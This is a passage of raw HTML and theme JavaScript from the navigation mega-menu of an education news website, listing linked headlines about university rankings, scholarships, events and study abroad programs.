src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Media Production Studios unveiled\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/large20250813-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" title=\"New Media Production Studios unveiled\">New Media Production Studios unveiled<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Understanding the maternal microbiome\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Understanding the maternal microbiome\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/rt-aug-2025-web-mo-1166x875-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" title=\"Understanding the maternal microbiome\">Understanding the maternal microbiome<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Expert panel explores Australia-China sustainable finance collaboration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Expert panel explores Australia-China sustainable finance collaboration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/Green-finance-CARD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" title=\"Expert panel explores Australia-China sustainable finance collaboration\">Expert panel explores Australia-China sustainable finance collaboration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6972999a6c777","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6972999a6c777));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 139;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/the-ranking-800x480-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\">NTU placed 5th globally in THE rankings for interdisciplinary excellence<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Newcastle climbs global rankings\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Newcastle climbs global rankings\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/Arches-pic-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/education-fairs\" class=\"td-post-category\">Education Fairs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" title=\"Newcastle climbs global rankings\">Newcastle climbs global rankings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Research Quality powers Exeter rise in global league table\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Research Quality powers Exeter rise in global league table\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/brc-launch-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" title=\"Research Quality powers Exeter rise in global league table\">Research Quality powers Exeter rise in global league table<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6972999a6c777","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6972999a6c777));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/Adrian_Pretorius-202-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\">Student\u2019s research on digital health for fall prevention is awarded ACC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/20241003-Rhodes-Scholarship-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\">UNSW medicine graduate awarded NSW Rhodes Scholarship<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/10\/ls_medium-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\">History graduate Dr Mark Dunick recently received a 3 month EARTH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/UOWJULY28-18-1-844x563-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\">Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6972999a6c777","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6972999a6c777" id="td_uid_3_6972999a6dd98" data-td_block_id="td_uid_2_6972999a6c777" data-td_filter_value="" href="https://www.findworldedu.com/top-global-news">All</a><a class="mega-menu-sub-cat-td_uid_2_6972999a6c777"  id="td_uid_4_6972999a6de4b" data-td_block_id="td_uid_2_6972999a6c777" data-td_filter_value="136" href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a><a class="mega-menu-sub-cat-td_uid_2_6972999a6c777"  id="td_uid_5_6972999a6dee3" data-td_block_id="td_uid_2_6972999a6c777" data-td_filter_value="137" href="https://www.findworldedu.com/top-global-news/business">Business</a><a class="mega-menu-sub-cat-td_uid_2_6972999a6c777"  id="td_uid_6_6972999a6df73" data-td_block_id="td_uid_2_6972999a6c777" data-td_filter_value="37" href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a><a class="mega-menu-sub-cat-td_uid_2_6972999a6c777"  id="td_uid_7_6972999a6dffa" data-td_block_id="td_uid_2_6972999a6c777" data-td_filter_value="138" href="https://www.findworldedu.com/top-global-news/events">Events</a><a class="mega-menu-sub-cat-td_uid_2_6972999a6c777"  id="td_uid_8_6972999a6e07f" data-td_block_id="td_uid_2_6972999a6c777" data-td_filter_value="139" href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a><a class="mega-menu-sub-cat-td_uid_2_6972999a6c777"  id="td_uid_9_6972999a6e111" data-td_block_id="td_uid_2_6972999a6c777" data-td_filter_value="140" href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></div></div><div id=td_uid_2_6972999a6c777 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" class="td-image-wrap" title="New research calls for global action on micro and nanoplastics in the atmosphere"><img class="entry-thumb" src="[data-uri]"alt="" title="New research calls for global action on micro and nanoplastics in the atmosphere" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/09/202569794539-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" title="New research calls for global action on micro and nanoplastics in the atmosphere">New research calls for global action on micro and nanoplastics in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" class="td-image-wrap" title="Hope for young children with impaired eye sight caused by Albinism"><img class="entry-thumb" src="[data-uri]"alt="" title="Hope for young children with impaired eye sight caused by Albinism" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/abby_arrowsmith_and_daughter_amelia_web-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" title="Hope for young children with impaired eye sight caused by Albinism">Hope for young children with impaired eye sight caused by Albinism</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" class="td-image-wrap" title="University of Manchester ranks in top 5 universities for spinout generation"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Manchester ranks in top 5 universities for spinout generation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/1920_aerialview1-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news/university-ranking" class="td-post-category">Ranking</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" title="University of Manchester ranks in top 5 universities for spinout generation">University of Manchester ranks in top 5 universities for spinout generation</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6972999a6c777" data-td_block_id="td_uid_2_6972999a6c777"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6972999a6c777" data-td_block_id="td_uid_2_6972999a6c777"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_6972999a8a575_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_10_6972999a8a575" ><script>var block_td_uid_10_6972999a8a575 = new tdBlock();
block_td_uid_10_6972999a8a575.id = "td_uid_10_6972999a8a575";
block_td_uid_10_6972999a8a575.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"141","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_6972999a8a575_rand","tdc_css_class":"td_uid_10_6972999a8a575_rand","tdc_css_class_style":"td_uid_10_6972999a8a575_rand_style"}';
block_td_uid_10_6972999a8a575.td_column_number = "3";
block_td_uid_10_6972999a8a575.block_type = "td_block_mega_menu";
block_td_uid_10_6972999a8a575.post_count = "4";
block_td_uid_10_6972999a8a575.found_posts = "154";
block_td_uid_10_6972999a8a575.header_color = "";
block_td_uid_10_6972999a8a575.ajax_pagination_infinite_stop = "";
block_td_uid_10_6972999a8a575.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_10_6972999a8a575);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6972999a8a575));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How to apply for studying abroad in New Zealand?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How to apply for studying abroad in New Zealand?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/auckland-2152056_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" title=\"How to apply for studying abroad in New Zealand?\">How to apply for studying abroad in New Zealand?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UWA launches first Doctor of Pharmacy Practice\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UWA launches first Doctor of Pharmacy Practice\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/20250428080026-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" title=\"UWA launches first Doctor of Pharmacy Practice\">UWA launches first Doctor of Pharmacy Practice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Melbourne launches flagship arts training program with Indonesia\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Melbourne launches flagship arts training program with Indonesia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/202511022-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            